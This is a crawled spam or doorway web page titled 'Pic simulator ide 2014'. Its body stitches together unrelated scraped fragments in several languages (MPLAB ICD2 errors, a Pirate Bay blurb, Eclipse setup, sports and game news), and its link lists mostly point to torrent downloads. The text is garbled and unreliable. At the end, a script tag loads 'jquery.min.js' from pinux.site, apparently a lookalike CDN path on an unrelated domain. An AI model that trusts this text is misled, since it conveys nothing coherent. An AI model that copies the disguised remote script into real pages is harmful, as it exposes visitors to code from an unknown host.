

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-pic-simulator-ide-2014.html
body_size: 3103
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Pic simulator ide 2014 - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Pic simulator ide 2014</h2>
                            </header>
                            <p>Hello there, As soon as switched from using Windows XP, the USB to ICD2 gives me the following error :Connecting to MPLAB ICD 2 ICD0019: Communications: Failed. Hello,I have installed MPLAB IDE V8.92 on my recent PC witch run with WINDOWS 10 64 bitsI try to connect my ICD2 with USB , target poweredWith Blog Entry Introduction to Microchip PIC Assembler Language – Part 1 March 23, 2009 by rwb, under Microcontroller. Learning the assembler language Dateiformate / Dateiendungen - Rostocker PC-Kurse, Dateiformate / Dateiendungen / Dateitypen, Computerkurs in Rostock. How to Become an Embedded Systems Geek, by Jack Ganssle. Want to become an embedded developer? Salaries are good, and the work is a ton of fun. Here's. 
Download music, movies, games, software and much more. The Pirate Bay is the galaxy's most resilient BitTorrent site. The Pirate Bay Search Torrents. Install the IDE. Install the JRE with the default settings; To install eclipse, unzip the content to C:\Program Files\eclipse; Create a shortcut to Eclipse.exe This article explains, step-by-step, how to set up the AVR Studio 5 IDE for use with Arduino projects. It also includes some background Największy polski serwis o nowych technologiach - aktualności, oprogramowanie, publikacje, demonstracje, wideo, testy sprzętu i nie tylko. 楽釣工房では、小魚用しゃくり機、わかさぎ用しゃくり機、Picマイコン制御による自動しゃくり機(しゃくりパターン制御. 
20 pin, 14 KB Flash, 1K bytes Hrabrost se isplatila - Srbija se iz Portugala vraća s osvojenim bodom koji će sigurno ohrabriti orlove u nastavku kvalifikacija. Briljirali su Dušan Tadić. Release Date: 2019-04-10 Developer: Hreinn Games Patreon – Blog Censored: No Version: 0.8.0 OS: Windows, Mac, Linux, Android Language: English. Overview. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-blank-v-domost-pro-narahuvannya-zarob-tno-plati.html">Бланк відомості про нарахування заробітної плати</a></li>
                                <li><a href="ojjpg6-pokemony-igra-v-vk.html">Покемоны игра в вк</a></li>
                                <li><a href="ojjpg6-kak-izvlech-tekst-iz-pdf-fayla.html">Как извлечь текст из pdf файла</a></li>
                                <li><a href="ojjpg6-multfilm-volshebnaya-ptica-skachat-torrent.html">Мультфильм волшебная птица скачать торрент</a></li>
                                <li><a href="ojjpg6-kinoteatr-raduga-ekaterinburg-raspisanie-stoimost-biletov.html">Кинотеатр радуга екатеринбург расписание стоимость билетов</a></li>
                                <li><a href="ojjpg6-rannefeodalnoe-gosudarstvo-kievskaya-rus-shpargalka.html">Раннефеодальное государство киевская русь шпаргалка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-raspisanie-elektrichek-harkov-ogulcy-ogulcy-poltava.html">Расписание электричек харьков огульцы огульцы полтава</a></li>
                                            <li><a href="ojjpg6-elka-skachat-pesni-torrent.html">Елка скачать песни торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-besplatno-igru-maynkraft-russkaya-versiya.html">Скачать бесплатно игру майнкрафт русская версия</a></li>
                                            <li><a href="ojjpg6-gde-mozhno-skachat-filmy-4k.html">Где можно скачать фильмы 4к</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-drayvera-na-videokartu-hp-635.html">Драйвера на видеокарту hp 635</a></li>
                                            <li><a href="ojjpg6-skachat-film-vdoviy-parohod-cherez-torrent.html">Скачать фильм вдовий пароход через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-ermakovy-lebedi-skachat-torrent.html">Ермаковы лебеди скачать торрент</a></li>
                                            <li><a href="ojjpg6-igra-fifa-09-skachat-torrent.html">Игра фифа 09 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
